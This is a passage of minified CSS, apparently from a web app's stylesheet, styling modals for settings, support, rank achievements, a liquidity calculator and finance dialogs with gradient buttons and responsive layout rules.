a,.note--green svg,.note--yellow a,.note--yellow svg{color:#000;border-color:#000}.note--green{background:#94ff40}.note--yellow{background:#ffe600}.settings-modal .modal-wrapper{display:flex;flex-direction:column;align-items:center;gap:20px;padding:50px}.settings-modal .modal__close{position:absolute;top:20px;right:20px}@media (max-width:425px){.settings-modal .modal__close{top:10px;right:10px}}.settings-modal .modal__qr{display:flex;align-items:center;justify-content:center;width:282px;height:282px;background:#fff;border-radius:18px}@media (max-width:425px){.settings-modal .modal__qr{width:200px;height:200px}}.settings-modal .modal__img{width:80px;height:80px}.settings-modal .modal__img img{width:100%;height:100%;object-fit:contain}.settings-modal .modal__platform{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:20px;gap:20px;justify-content:space-between}.settings-modal .modal__title{color:#fff;text-align:center;font-size:24px;font-weight:700}.settings-modal .modal__text{max-width:270px;text-align:center;line-height:150%}@media (max-width:425px){.settings-modal .modal__text{font-size:14px}.finance-modal .attention .modal__text{padding:0!important}}.settings-modal .modal__desc{max-width:270px;text-align:center;font-weight:300;line-height:24px}.settings-modal .modal__link{min-width:130px;padding:15px 20px;color:#000;font-weight:600}@media (max-width:425px){.settings-modal .modal__link{padding:10px 20px}}.settings-modal .modal__link--red{display:flex;align-items:center;gap:5px;color:#fff;border-radius:5px}.settings-modal .modal__buttons{display:flex;align-items:center;justify-content:center}.settings-modal .modal__buttons .link-close{padding:15px 20px;color:#fff;border:1px solid #fff;border-radius:5px;font-weight:600}.settings-modal .modal__buttons .link-disable{padding:15px 20px;color:#999;font-weight:600}.settings-modal .form-input{position:relative}.settings-modal .form-input__box{position:relative;display:flex;align-items:center;width:100%;height:60px;padding:15px;background-color:rgba(0,0,0,.5);border:1px solid rgba(0,0,0,.5);border-radius:5px}.settings-modal .form-input__icon{width:max-content;height:30px;margin-right:10px;padding-right:10px;border-right:2px solid #fff}.settings-modal .form-input__icon svg{width:30px;height:inherit}.settings-modal .form-input__input{width:100%;margin-top:13px;padding-right:35px;background-color:transparent;color:#fff;border:none;outline:none;font-size:19px;font-weight:600;line-height:150%}@media (max-width:425px){.settings-modal .form-input__input{font-size:16px}}.settings-modal .form-input__input:focus~.form-input__placeholder,.settings-modal .form-input__input:valid~.form-input__placeholder{top:16px;color:#999;font-size:12px}.settings-modal .form-input__placeholder{position:absolute;top:50%;left:65px;transform:translateY(-50%);color:#fff;font-size:19px;font-weight:600;pointer-events:none;transition:all .5s ease}@media (max-width:425px){.settings-modal .form-input__placeholder{font-size:16px}}.settings-modal .green{background:linear-gradient(97.89deg,#ffe600 -16.16%,#94ff40 41.92%,#5cff10);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;text-fill-color:transparent}.settings-modal .red{color:#ff0734}.support-modal{top:0;left:0;right:0;bottom:0;z-index:9999;overflow:auto;position:fixed;background:hsla(0,0%,5%,.8);transition:all .3s ease-in-out;opacity:1;margin-top:0;visibility:visible}.support-modal .modal-box{position:relative;max-width:310px;width:100%;margin:10% auto;background:hsla(0,0%,9%,.7);border-radius:10px}.support-modal .modal-box:before{content:"";position:absolute;top:50%;left:50%;z-index:-1;transform:translate(-50%,-50%);width:80%;height:60%;background:linear-gradient(1turn,#9bd01e -1.28%,#6ff231 58.77%,#76f23b 98.94%);filter:blur(87.5px)}.support-modal .modal-wrapper{display:flex;flex-direction:column;align-items:center;gap:20px;padding:30px 35px}.support-modal .modal__title{background:linear-gradient(97.89deg,#ffe600 -16.16%,#94ff40 41.92%,#5cff10);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;text-fill-color:transparent;text-align:center;font-size:24px;font-weight:700}.support-modal .modal__text{text-align:center;line-height:150%}.support-modal .modal-buttons{display:flex;align-items:center;justify-content:center;gap:20px}.support-modal .modal__link{position:relative;display:flex;width:max-content;padding:15px 20px 15px 46px;font-weight:600;cursor:pointer}.support-modal .modal__link:before{content:"";position:absolute;top:calc(50% - 10px);left:20px;width:20px;height:20px}.support-modal .modal__link--yes{color:#000}.support-modal .modal__link--yes:before{background:url(/_next/static/media/check-small.dcd51742.png) no-repeat 50%}.support-modal .modal__link--no{color:#fff}.support-modal .modal__link--no:before{background:url(/_next/static/media/close-white-small.12ceed8e.png) no-repeat 50%}.support-modal .modal__link--check{padding:15px 20px;color:#000}.achievements-modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:999;display:flex;justify-content:center;align-items:center;padding:0 1em;background-color:rgba(0,0,0,.8);overflow:auto}.achievements-modal .rank{position:relative;max-width:410px;width:100%;padding:40px;background:hsla(0,0%,9%,.7);border-radius:10px}.achievements-modal .rank:before{content:"";position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;filter:blur(87.5px);border-radius:50%}.achievements-modal .rank__close{position:absolute;top:17px;right:18px;cursor:pointer}.achievements-modal .rank__img{margin-bottom:30px}.achievements-modal .rank__img img{width:95px;height:95px;margin:auto}.achievements-modal .rank-info{display:flex;flex-direction:column;text-align:center;gap:20px}.achievements-modal .rank-info h3{font-size:34px;font-weight:700}@media (max-width:1500px){.achievements-modal .rank-info h3{font-size:30px}}@media (max-width:1365px){.achievements-modal .rank-info h3{font-size:26px}}.achievements-modal .rank__value{font-size:24px;font-weight:700}.achievements-modal .rank__value span{color:#fff}.achievements-modal .rank__line{width:100%;height:1px;background:rgba(0,0,0,.19)}.achievements-modal .rank__btn{max-width:207px;width:100%;margin:auto;padding:10px;background:linear-gradient(97.89deg,#ffe600 -16.16%,#94ff40 41.92%,#5cff10);color:#000;box-shadow:0 0 24px rgba(174,255,0,.65);border-radius:5px;font-size:24px;font-weight:700}.achievements-modal .rank__text{font-weight:300;line-height:24px}.achievements-modal .rank.rank-default:before{background:#999}.achievements-modal .rank.rank-default .rank__value{color:#999}.achievements-modal .rank .rank__btn{cursor:default}.achievements-modal .rank.rank-default .rank__btn{background:#999;box-shadow:0 0 24px hsla(0,0%,60%,.65)}.achievements-modal .rank.rank1:before{background:linear-gradient(1turn,#9bd01e -1.28%,#6ff231 58.77%,#76f23b 98.94%)}.achievements-modal .rank.rank1 .rank__value{color:#94ff40}.achievements-modal .rank.rank1 .rank__btn{background:linear-gradient(97.89deg,#ffe600 -16.16%,#94ff40 41.92%,#5cff10);box-shadow:0 0 24px rgba(174,255,0,.65)}.achievements-modal .rank.rank2:before{background:linear-gradient(1turn,#9bd01e -1.28%,#6ff231 58.77%,#76f23b 98.94%)}.achievements-modal .rank.rank2 .rank__value{color:#0fe950}.achievements-modal .rank.rank2 .rank__btn{background:linear-gradient(97.89deg,#00ff94 -16.16%,#1ad716);box-shadow:0 0 24px rgba(11,239,96,.65)}.achievements-modal .rank.rank3:before{background:linear-gradient(108.01deg,#00f0ff 6.87%,#10ff70 110.01%)}.achievements-modal .rank.rank3 .rank__value{color:#05f4d8}.achievements-modal .rank.rank3 .rank__btn{background:linear-gradient(108.01deg,#00f0ff 6.87%,#10ff70 110.01%);box-shadow:0 0 24px rgba(2,242,242,.65)}.achievements-modal .rank.rank4:before{background:linear-gradient(90.85deg,#ffe600 31.76%,#ff1e10 224.44%)}.achievements-modal .rank.rank4 .rank__value{color:#ffe101}.achievements-modal .rank.rank4 .rank__btn{background:linear-gradient(90.85deg,#ffe600 31.76%,#ff1e10 224.44%);box-shadow:0 0 24px rgba(255,230,1,.65)}.achievements-modal .rank.rank5:before{background:linear-gradient(90.6deg,#ff0f00 4.88%,#ffe600 225.13%)}.achievements-modal .rank.rank5 .rank__value{color:#ff5401}.achievements-modal .rank.rank5 .rank__btn{background:linear-gradient(90.6deg,#ff0f00 4.88%,#ffe600 225.13%);color:#fff;box-shadow:0 0 24px rgba(255,83,1,.65)}.achievements-modal .rank.rank6:before{background:#ff0834}.achievements-modal .rank.rank6 .rank__value{color:#ff0834}.achievements-modal .rank.rank6 .rank__btn{background:linear-gradient(97.24deg,#ff0734 32.75%,#5b101d 141.77%);color:#fff;box-shadow:0 0 24px rgba(255,7,52,.65)}.achievements-modal .rank.rank7:before{background:linear-gradient(102.15deg,#ff5fbf 1.58%,#bf0022 148.67%)}.achievements-modal .rank.rank7 .rank__value{color:#f650a7}.achievements-modal .rank.rank7 .rank__btn{background:linear-gradient(102.15deg,#ff5fbf 1.58%,#bf0022 148.67%);color:#fff;box-shadow:0 0 24px rgba(245,80,165,.65)}.achievements-modal .rank.rank8:before{background:linear-gradient(102.15deg,#cb1ff7 1.58%,#1b00bf 148.67%)}.achievements-modal .rank.rank8 .rank__value{color:#a017e9}.achievements-modal .rank.rank8 .rank__btn{background:linear-gradient(102.15deg,#cb1ff7 1.58%,#1b00bf 148.67%);color:#fff;box-shadow:0 0 24px rgba(179,27,239,.65)}.achievements-modal .rank.rank9:before{background:linear-gradient(102.15deg,#1f82f7 1.58%,#1b00bf 148.67%)}.achievements-modal .rank.rank9 .rank__value{color:#1e57e4}.achievements-modal .rank.rank9 .rank__btn{background:linear-gradient(102.15deg,#1f82f7 1.58%,#1b00bf 148.67%);color:#fff;box-shadow:0 0 24px rgba(30,103,235,.65)}.achievements-modal .rank.rank10:before{background:linear-gradient(92.56deg,#d8deff -7.76%,#e394ea 119.19%)}.achievements-modal .rank.rank10 .rank__value{color:#dfaef1}.achievements-modal .rank.rank10 .rank__btn{background:linear-gradient(92.56deg,#d8deff -7.76%,#e394ea 119.19%);box-shadow:0 0 24px rgba(222,186,245,.65)}.achievements-modal .rank.rank11:before{background:linear-gradient(59.54deg,#773f1f 1.18%,#ffc989 99.34%)}.achievements-modal .rank.rank11 .rank__value{color:#b57e50}.achievements-modal .rank.rank11 .rank__btn{background:linear-gradient(90deg,#874f2c -14.25%,#e6bf9c 2.25%,#cf915d 23.01%,#a5633c 68.55%,#ba7c50 89.18%,#eab57a 121.6%,#b1b1b1 144.89%);color:#fff;box-shadow:0 0 24px hsla(30,62%,65%,.65)}.achievements-modal .rank.rank12:before{background:linear-gradient(57.21deg,#767676 15.28%,#cbcbcb 64.48%)}.achievements-modal .rank.rank12 .rank__value{color:#767676}.achievements-modal .rank.rank12 .rank__btn{background:linear-gradient(57.21deg,#767676 15.28%,#cbcbcb 64.48%);box-shadow:0 0 24px hsla(60,1%,80%,.65)}.achievements-modal .rank.rank13:before{background:linear-gradient(270deg,#e3a455 -205.49%,#e2a62e -111.24%,#f5d9a3 -92.75%,#ffebc4 -72.04%,#f0be79 -36.04%,#d5a052 -24.08%,#fff3d3 -2.83%,#bca05b 42.44%,#ffe8ae 79.84%,#7d672c 107.44%,#3f1f0f 136.23%),linear-gradient(98.04deg,#22b9fa -3.48%,#22b9fa -3.47%,#c8eeff 114.89%),linear-gradient(102.15deg,#ff5fbf 1.58%,#bf0022 148.67%)}.achievements-modal .rank.rank13 .rank__value{color:#e3a455}.achievements-modal .rank.rank13 .rank__btn{background:linear-gradient(270deg,#e3a455 -205.49%,#e2a62e -111.24%,#f5d9a3 -92.75%,#ffebc4 -72.04%,#f0be79 -36.04%,#d5a052 -24.08%,#fff3d3 -2.83%,#bca05b 42.44%,#ffe8ae 79.84%,#7d672c 107.44%,#3f1f0f 136.23%);box-shadow:0 0 24px hsla(43,45%,59%,.65)}.achievements-modal .rank.rank14:before{background:linear-gradient(57.21deg,#fdfefe 15.28%,#bbc4cb 61.1%,#dfe3e6 92.7%)}.achievements-modal .rank.rank14 .rank__value{color:#dfe3e6}.achievements-modal .rank.rank14 .rank__btn{background:linear-gradient(57.21deg,#fdfefe 15.28%,#bbc4cb 61.1%,#dfe3e6 92.7%);box-shadow:0 0 24px rgba(216,221,225,.65)}.achievements-modal .rank.rank15:before{background:linear-gradient(98.04deg,#22b9fa -3.48%,#22b9fa -3.47%,#c8eeff 114.89%)}.achievements-modal .rank.rank15 .rank__value{color:#22b9fa}.achievements-modal .rank.rank15 .rank__btn{background:linear-gradient(98.04deg,#22b9fa -3.48%,#22b9fa -3.47%,#c8eeff 114.89%);box-shadow:0 0 24px rgba(128,208,243,.65)}.liquidity-slider{position:relative}@media (max-width:991px){.liquidity-slider{left:-1em;width:calc(100% + 2em)}}.liquidity-slider .slick-list{margin:0 -15px;overflow:visible}.liquidity-slider .slick-arrow{z-index:1}.liquidity-slider .slick-slide.slick-active{padding:0 15px;opacity:1;visibility:visible}.liquidity-slider .slick-slide{opacity:0;visibility:hidden}@media (max-width:991px){.liquidity-slider .slick-list{margin-right:0;margin-left:-2px}.liquidity-slider .slick-slide,.liquidity-slider .slick-slide.slick-active{padding:0 15px 0 0}.liquidity-slider .slick-slide{opacity:1;visibility:visible}}.liquidity-slider .slider-arrow-left,.liquidity-slider .slider-arrow-right{position:absolute;top:calc(50% - 11px);width:22px;height:22px;cursor:pointer}.liquidity-slider .slider-arrow-left svg,.liquidity-slider .slider-arrow-right svg{width:100%;height:100%}@media (max-width:991px){.liquidity-slider .slider-arrow-left,.liquidity-slider .slider-arrow-right{display:none}}.liquidity-slider .slider-arrow-left{left:-30px;transform:rotate(90deg)}@media (max-width:1365px){.liquidity-slider .slider-arrow-left{left:-5px}}@media (max-width:767px){.liquidity-slider .slider-arrow-left{left:10px}}.liquidity-slider .slider-arrow-right{right:-30px;transform:rotate(-90deg)}@media (max-width:1365px){.liquidity-slider .slider-arrow-right{right:-5px}}@media (max-width:767px){.liquidity-slider .slider-arrow-right{right:10px}}@media (max-width:425px){.calc .calc-col{padding:15px 20px}.calc .calc__buttons{grid-template-columns:repeat(4,40px);grid-template-rows:repeat(2,40px)}.calc .calc__value{padding:5px 10px}.calc .calc__value span{font-size:14px}.calc .calc__value div{font-size:24px}.calc .calc__btn{height:auto;padding:10px 20px 10px 48px}.calc .calc__btn:before{left:20px}.calc .calc__title{font-size:20px}.calc .calc__table--sum .table-box .table-box__text{font-size:22px}}.bgOverlay,.liquidity-modal{top:0;left:0;right:0;bottom:0;z-index:9999;overflow:auto;position:fixed;background:hsla(0,0%,5%,.8);transition:all .3s ease-in-out;opacity:1;margin-top:0;visibility:visible}.liquidity-modal .modal-box{background:hsla(0,0%,9%,.7);border-radius:10px;max-width:410px;width:100%;margin:10% auto;position:relative}.liquidity-modal .modal-box--calculator{min-width:-moz-fit-content;min-width:fit-content;top:30%}.liquidity-modal .modal-box:before{content:"";position:absolute;top:50%;left:50%;z-index:-1;transform:translate(-50%,-50%);width:80%;height:60%;background:linear-gradient(1turn,#9bd01e -1.28%,#6ff231 58.77%,#76f23b 98.94%);filter:blur(87.5px)}.liquidity-modal .modal-wrapper{display:flex;flex-direction:column;gap:20px;padding:60px 40px}@media (max-width:425px){.page-webinars .webinars-item .item .item__title{font-size:16px}.finance-modal .modal-wrapper,.languages-modal .modal-box,.liquidity-modal .modal-wrapper,.settings-modal .modal-wrapper{padding:60px 30px}}.liquidity-modal .modal-links{position:absolute;top:0;left:0;display:flex;align-items:center;justify-content:space-between;width:100%}.liquidity-modal .modal-header{display:flex;flex-direction:column;gap:20px}.liquidity-modal .modal-footer{display:flex;align-items:center;justify-content:center;padding-top:20px;border-top:1px solid rgba(0,0,0,.2)}.liquidity-modal .modal-footer.w2{display:grid;grid-template-columns:repeat(2,1fr)}@media (max-width:424px){.liquidity-modal .modal-footer.w2{grid-template-columns:1fr;gap:10px;align-items:center;margin:auto}}.liquidity-modal .modal__title{text-align:center;font-size:24px;font-weight:700}.liquidity-modal .calc .calc__table--sum .table-box{display:flex;flex-direction:column-reverse;text-align:center}.liquidity-modal .modal-check{display:block;width:100%;cursor:pointer}.liquidity-modal .modal-check:not(:last-child){margin-bottom:10px}.liquidity-modal .modal-check input{display:none}.liquidity-modal .modal-check__title{display:flex;flex-direction:column;gap:5px;width:100%;padding:15px 30px;border:1px solid #999;border-radius:5px;outline:1px solid transparent;transition:all .3s ease}.liquidity-modal .modal-check__title span:first-child{color:#fff;font-size:20px;font-weight:700}.liquidity-modal .modal-check__title span:last-child{color:#ccc;font-weight:300}.liquidity-modal .modal-check input:disabled~.modal-check__title span{color:#999}.liquidity-modal .modal-check input:checked~.modal-check__title{color:#fff;border-color:#94ff40;outline:1px solid #94ff40}.liquidity-modal .modal-check input:checked~.modal-check__title span{color:#fff}.liquidity-modal .modal__btn{position:relative;width:max-content;padding:18px 22px 18px 58px;color:#000;font-size:19px;font-weight:600}.liquidity-modal .modal__btn.btn{box-shadow:0 4px 4px rgba(0,0,0,.25),23px 20px 12px rgba(0,0,0,.01),13px 11px 10px rgba(0,0,0,.05),6px 5px 8px rgba(0,0,0,.09),1px 1px 4px rgba(0,0,0,.1),0 0 24px #aeff00}.liquidity-modal .modal__btn.btn:disabled{box-shadow:none;background:0;background-color:#999;opacity:.7}@media (min-width:425px){.liquidity-modal .modal__btn.w100{width:100%}}.liquidity-modal .calc__value--modal{width:100%}.liquidity-modal .modal__btn:before{content:"";position:absolute;top:calc(50% - 15px);left:22px;width:24px;height:30px}.liquidity-modal .modal__btn--pay:before{background:url(/_next/static/media/pay-now.7298a28c.png) no-repeat 50%}.liquidity-modal .icon__hide.modal__btn--pay:before{background:none!important}.liquidity-modal .modal__btn--deposit{color:#fff}.liquidity-modal .modal__btn--deposit:before{background:url(/_next/static/media/wallet-small-white.82c480e2.png) no-repeat 50%/contain}.liquidity-modal .modal__back{padding:17px 20px;font-size:19px;font-weight:600;cursor:pointer}.liquidity-modal .modal__close{width:24px;height:24px;margin-right:20px;cursor:pointer}.liquidity-modal .modal__close--calculator{margin-top:20px}.liquidity-modal .modal__close img{width:100%;height:100%;object-fit:contain}.liquidity-modal .modal__value{display:flex;flex-direction:column;align-items:center;gap:5px}.liquidity-modal .modal__value span{background:linear-gradient(97.89deg,#ffe600 -16.16%,#94ff40 41.92%,#5cff10);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;text-fill-color:transparent;font-size:34px;font-weight:700}.liquidity-modal .modal__value p{color:hsla(0,0%,100%,.8);font-size:14px}.calc-modal{max-width:550px!important}.calc-modal .calc-row{position:relative;display:grid;grid-template-columns:repeat(2,1fr);grid-template-areas:"a a" "b c";background-color:rgba(0,0,0,.7);border-radius:5px;border:1px solid #94ff40;overflow:hidden}.calc-modal .calc-row:before{content:"";position:absolute;top:340px;left:50%;transform:translateX(-50%);width:460px;height:580px;background:linear-gradient(1turn,#9bd01e -1.28%,#6ff231 58.77%,#76f23b 98.94%);opacity:.5;filter:blur(73.2529px)}@media (max-width:475px){.calc-modal .calc-row{grid-template-areas:"a" "b" "c";grid-template-columns:1fr}}.calc-modal .modal__close--calculator{z-index:99}.calc-modal .calc-col{padding:30px 40px}.calc-modal .calc-col:first-child{grid-area:a;display:flex;flex-direction:column;align-items:center}.calc-modal .calc-col:nth-child(2){grid-area:b}.calc-modal .calc-col:nth-child(2),.calc-modal .calc-col:nth-child(3){position:relative;padding:20px;background-image:url(/_next/static/media/bg-calc.7c6e8402.png);background-position:50%;background-size:cover}.calc-modal .calc-col:nth-child(3){grid-area:c}.calc-modal .calc__title{margin-bottom:20px;font-size:22px;font-weight:700}.calc-modal .calc__subtitle{background:linear-gradient(97.89deg,#ffe600 -16.16%,#94ff40 41.92%,#5cff10);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;text-fill-color:transparent;font-size:20px;font-weight:700}.calc-modal .calc__buttons{display:grid;grid-template-columns:repeat(4,50px);grid-template-rows:repeat(2,50px);grid-gap:15px;gap:15px;margin-bottom:20px}.calc-modal .calc__buttons button{display:flex;align-items:center;justify-content:center;border:1px solid #c2c2c2;border-radius:5px}.calc-modal .calc__buttons button:disabled{border:0}.calc-modal .calc__buttons button:disabled span{color:#767676}.calc-modal .calc__buttons button.active{border-color:#94ff40}.calc-modal .calc__buttons button.active span{color:#94ff40}.calc-modal .calc__buttons button span{color:#fff;font-size:28px;font-weight:700}.calc-modal .calc__value{display:flex;align-items:center;justify-content:center;gap:20px;padding:5px 20px;border:2px solid #94ff40;border-radius:3px}.calc-modal .calc__value div{font-size:32px;font-weight:700}.calc-modal .calc__btn{position:relative;width:max-content;height:60px;margin:20px 0 0;padding:15px 20px 15px 50px}.calc-modal .calc__btn:before{content:"";position:absolute;top:19px;left:24px;width:20px;height:20px;background:url(/_next/static/media/add-black.d0177388.png) no-repeat 50%}.calc-modal .calc__btn.pool__link--up:before{background:url(/_next/static/media/arrow-down.9b6ba069.png) no-repeat 50%/cover}.calc-modal .calc__btn span{color:#000;font-size:19px;font-weight:600}.calc-modal .calc__table{display:flex;flex-direction:column}.calc-modal .calc__table .table-box{display:flex;justify-content:space-between;gap:10px}.calc-modal .calc__table .table-box:not(:last-child){margin-bottom:25px}.calc-modal .calc__table .table-box__text{background:linear-gradient(97.89deg,#ffe600 -16.16%,#94ff40 41.92%,#5cff10);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;text-fill-color:transparent;font-weight:700}.calc-modal .calc__table--sum .table-box{display:flex;flex-direction:column-reverse;text-align:center}.calc-modal .calc__table--sum .table-box .table-box__text{font-size:24px}.calc-modal .calc__table--conditions .table-box,.calc-modal .calc__table--rank .table-box{grid-template-columns:1fr 75px;gap:10px}.calc-modal .calc__table--conditions .table-box:not(:last-child),.calc-modal .calc__table--rank .table-box:not(:last-child){margin-bottom:20px}.calc-modal .calc__table--conditions .table-box__num,.calc-modal .calc__table--rank .table-box__num{background:linear-gradient(97.89deg,#ffe600 -16.16%,#94ff40 41.92%,#5cff10);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;text-fill-color:transparent;font-weight:700}.calc-modal .calc__table--conditions .table-box__text,.calc-modal .calc__table--rank .table-box__text{-webkit-text-fill-color:#fff;background:transparent;color:#fff;font-weight:400}.calc-modal .calc__line{width:100%;height:1px;margin:25px 0;background-color:hsla(0,0%,100%,.2)}.modal-box.payment-modal,.modal-box.pool-modal{overflow:visible}.finance-modal{top:0;left:0;right:0;bottom:0;z-index:9999;overflow:auto;position:fixed;background:hsla(0,0%,5%,.8);transition:all .3s ease-in-out;opacity:1;margin-top:0;visibility:visible}.finance-modal .modal-box{position:relative;background:hsla(0,0%,9%,.7);border-radius:10px;max-width:410px;width:100%;margin:8% auto}.finance-modal .modal-box:before{content:"";position:absolute;top:50%;left:50%;z-index:-1;transform:translate(-50%,-50%);width:80%;height:60%;background:linear-gradient(1turn,#9bd01e -1.28%,#6ff231 58.77%,#76f23b 98.94%);filter:blur(87.5px)}.finance-modal .modal-box-yellow:before{background:#ffe600}.finance-modal .modal-box.w570{max-width:570px}.finance-modal .modal-box.w540{max-width:540px}.finance-modal .modal-box.w460{max-width:460px}.finance-modal .modal-box.wmc{max-width:690px}.finance-modal .modal-box.attention:before,.finance-modal .modal-box.sell:before{background:#ffe600}.finance-modal .modal-box.error:before,.finance-modal .modal-box.sell:before{background:#ff0734}.finance-modal .modal-box .sell .modal-wrapper .modal__link,.finance-modal .modal-box.error .modal__link{background:#ff0734;color:#fff;box-shadow:0 4px 4px rgba(0,0,0,.25),23px 20px 12px rgba(0,0,0,.01),13px 11px 10px rgba(0,0,0,.05),6px 5px 8px rgba(0,0,0,.09),1px 1px 4px rgba(0,0,0,.1),0 0 24px #ff0734;cursor:pointer}.finance-modal .modal-box.sell .modal__link .btn .w100:disabled{background:#999;color:#fff;box-shadow:none;cursor:none}.finance-modal .modal__timer{display:flex;flex-direction:column;gap:10px}.finance-modal .modal__timer li{text-align:center;font-size:20px;font-weight:600;line-height:150%}.finance-modal .modal__timer li span{color:#ffe600}.finance-modal .modal__timer .timer{font-size:24px}.finance-modal .modal__timer .timer strong{font-weight:600}.finance-modal .modal-wrapper{display:flex;flex-direction:column;gap:20px;width:100%;height:100%;padding:50px;overflow:auto}@media (max-width:425px){.finance-modal .modal-wrapper{padding:60px 30px}}.finance-modal .modal__close{position:absolute;top:20px;right:20px}.finance-modal .modal__img{width:100px;height:100px;margin:auto}.finance-modal .modal__img img{width:100%;height:100%;object-fit:contain}.finance-modal .modal__title{color:#fff;text-align:center;font-size:24px;font-weight:600}.finance-modal .modal__title.fz34{font-size:34px}.finance-modal .modal__text{text-align:center;line-height:150%}.modal__list li{font-size:16px;font-weight:400}.modal__list li span{color:#ffe600}.modal__list li:not(:last-child){margin-bottom:20px}.finance-modal .attention .modal__text{padding:0 35px}.finance-modal .modal__desc{text-align:center;color:#999;font-size:14px}.finance-modal .modal__value{display:flex;flex-direction:column;align-items:center;gap:3px}.finance-modal .modal__value.current{padding-bottom:20px;border-bottom:1px solid rgba(0,0,0,.2)}.finance-modal .modal__value.available,.finance-modal .modal__value.available-white{padding-top:20px;border-top:1px solid rgba(0,0,0,.2)}.finance-modal .modal__value.available-white span{font-size:24px}.finance-modal .modal__value.available-white p{color:#999}.finance-modal .modal__value>span{display:block;font-size:34px;font-weight:700}.finance-modal .modal__value p{font-size:14px}.finance-modal .modal__qr{position:absolute;top:40px;right:0}.finance-modal .modal__qr .link__qrcode{width:150px;height:150px;border:6px solid #fff;border-radius:10px}@media (max-width:600px){.finance-modal .modal__qr{position:static;width:100%}}.finance-modal .modal__meta{position:relative;display:flex;flex-direction:column;gap:20px;width:100%}.finance-modal .modal__meta_txt{display:flex;flex-direction:column;gap:20px;padding-right:40%}@media (max-width:600px){.finance-modal .modal__meta_txt{padding-right:0;max-width:100px}}.finance-modal .modal__meta p{font-size:20px;font-weight:300;line-height:150%}.finance-modal .modal__meta p .copied{display:block}.finance-modal .modal__meta p strong{font-weight:600}.finance-modal .modal__meta p.elipsis{display:flex}.finance-modal .modal__meta p.elipsis strong{flex:1 1;margin:0 5px;word-wrap:break-word;overflow:hidden}.finance-modal .modal__meta p.elipsis a{display:flex;align-items:center;width:20px;height:20px;margin-top:5px}.finance-modal .modal__meta p.elipsis a img{width:100%;height:100%;object-fit:contain}.finance-modal .modal__meta hr{width:100%;border-color:rgba(0,0,0,.2)}.finance-modal .modal__meta a{display:inline-block;opacity:.75;cursor:pointer;transition-duration:.3s}.finance-modal .modal__meta a:hover{opacity:1}.finance-modal .modal__meta img{width:19px;height:19px}.finance-modal .modal__meta input{max-width:100%;width:475px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.finance-modal .modal__meta .form-title{padding-left:20px;width:580px;height:-moz-fit-content;height:fit-content}.finance-modal .modal__link{position:relative;display:flex;align-items:center;gap:5px;width:max-content;height:50px;margin:auto;padding:15px 20px;color:#000;font-size:19px;font-weight:600}.finance-modal .modal__link.disable{background:#999;box-shadow:none;pointer-events:none;color:rgba(0,0,0,.5)}.finance-modal .modal__link:disabled{background:#999;box-shadow:none;cursor:no-drop;color:rgba(0,0,0,.5)}.finance-modal .modal__link:disabled p img{opacity:.5}.finance-modal .modal__link p{display:flex;align-items:center;gap:5px;line-height:normal}.finance-modal .modal__link svg{width:16px;height:16px;color:#000}.finance-modal .modal__link.w120{width:120px}.finance-modal .modal__link.w100{width:100%;height:60px}.finance-modal .modal__link.btn-yellow{border-radius:5px;background:linear-gradient(98deg,#ffe600 -16.16%,#ffe600 99.99%,#5cff10);box-shadow:0 0 16px 0 #ffe600,1px 1px 4px 0 rgba(0,0,0,.1),6px 5px 8px 0 rgba(0,0,0,.09),13px 11px 10px 0 rgba(0,0,0,.05),23px 20px 12px 0 rgba(0,0,0,.01),37px 31px 13px 0 transparent,0 4px 4px 0 rgba(0,0,0,.25)}.finance-modal .modal__subtitle{text-align:center;font-size:20px;font-weight:600}.finance-modal .modal__line{width:100%;height:1px;background:rgba(0,0,0,.2);box-shadow:0 4px 4px 0 rgba(0,0,0,.25)}.finance-modal .txt-center{text-align:center}.finance-modal .txt-center strong{font-weight:600}.finance-modal .modal__list li{font-size:16px;font-weight:400;line-height:150%}.finance-modal .modal__list li span{margin-right:10px;color:#ffe600}.finance-modal .modal__list li:not(:last-child){margin-bottom:20px}.finance-modal .modal__buttons{display:flex;align-items:center;justify-content:center;gap:30px}.finance-modal .modal__buttons .link{width:68px;padding:15px 10px;color:#999;border:1px solid #999;border-radius:5px;text-align:center;font-weight:600}.finance-modal .modal__buttons .link:hover{color:#fff;border-color:#fff}.finance-modal .form-input,.finance-modal .form-select{position:relative}.finance-modal .form-input--icon .form-input__input{padding-right:35px}.finance-modal .form-input--icon .form-input__placeholder{left:70px}.finance-modal .form-input--clear .form-input__input{margin-top:0}.finance-modal .form-input--clear .form-input__input::placeholder{color:#fff}.finance-modal .form-input__input::placeholder{color:#fff}.finance-modal .form-input__text,.finance-modal .form-select__text{display:block;padding:0 15px 3px;color:#999;font-size:12px}.finance-modal .form-input__box,.finance-modal .form-select__box{position:relative;display:flex;align-items:center;width:100%;height:60px;padding:15px;background-color:rgba(0,0,0,.5);border:1px solid rgba(0,0,0,.5);border-radius:5px;cursor:pointer}.finance-modal .form-input__box.fail{border-color:#ff0734}.finance-modal .form-select__box{display:flex;align-items:center;justify-content:space-between}.finance-modal .form-input__icon{width:max-content;height:30px;margin-right:10px;padding-right:10px;border-right:2px solid #fff}.finance-modal .form-input__icon svg{width:30px;height:inherit}.finance-modal .form-input__input{width:100%;margin-top:10px;background-color:transparent;color:#fff;border:none;outline:none;font-size:19px;font-weight:600;line-height:23px}.finance-modal .form-input__input:focus~.form-input__placeholder,.finance-modal .form-input__input:valid~.form-input__placeholder{top:17px;color:#999;font-size:12px}.finance-modal .form-input__placeholder{left:15px}.finance-modal .form-input__placeholder,.finance-modal .form-input__placeholder.icon{position:absolute;top:50%;transform:translateY(-50%);color:#fff;font-size:19px;font-weight:600;pointer-events:none;transition:all .5s ease}.finance-modal .form-input__placeholder.icon{left:65px}.finance-modal .form-select__placeholder{font-size:19px;font-weight:600}.finance-modal .form-select .select-dropdown{position:absolute;top:78px;left:0;width:100%;max-height:170px!important;z-index:2;border:1px solid rgba(0,0,0,.5);border-radius:5px;overflow-x:hidden}.finance-modal .form-select .select-dropdown::-webkit-scrollbar{width:10px;border-radius:5px}.finance-modal .form-select 